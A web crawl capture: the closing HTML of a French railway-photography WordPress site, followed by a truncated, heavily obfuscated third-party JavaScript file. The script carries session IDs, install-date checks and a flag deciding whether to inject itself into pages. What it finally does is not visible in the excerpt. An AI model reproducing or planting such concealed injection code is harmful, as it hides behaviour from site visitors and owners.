<li id="menu-item-5494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5494"><a href="https://www.patrimoine-ferroviaire.fr/">Patrimoine Ferroviaire Français</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="https://photostrainsbourgogne.jimdofree.com/dernier-reportage/">Photos trains Bourgogne</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://rail4402.fr/">Rail4402.fr</a></li>
<li id="menu-item-5079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5079"><a href="https://trainconsultant.com/">Train Consultant Clive Lamming</a></li>
</ul></nav></div>
</div>
</div>
</div><!-- /#elegantwp-sidebar-one-wrapper-->





</div><!--/#elegantwp-content-wrapper -->
</div><!--/#elegantwp-wrapper -->




<div class='clearfix' id='elegantwp-footer'>
<div class='elegantwp-foot-wrap elegantwp-container'>
  <p class='elegantwp-copyright'>Copyright &copy; 2026 Thierry Martel</p>
</div>
</div><!--/#elegantwp-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elegantwp-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/jquery.marquee.min.js" id="marquee-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="elegantwp-customjs-js-extra">
/* <![CDATA[ */
var elegantwp_ajax_object = {"ajaxurl":"https://www.thierry-m.fr/wp-admin/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":""};
//# sourceURL=elegantwp-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thierry-m.fr/wp-content/themes/elegantwp-pro/assets/js/custom.js" id="elegantwp-customjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thierry-m.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thierry-m.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133017
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '87e1acff-3f6e-4e0a-808a-8ae64ec1a410';
        const __scdnuid = '87e1acff-3f6e-4e0a-808a-8ae64ec1a410';
        const __scdntime = 1768968841029;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','n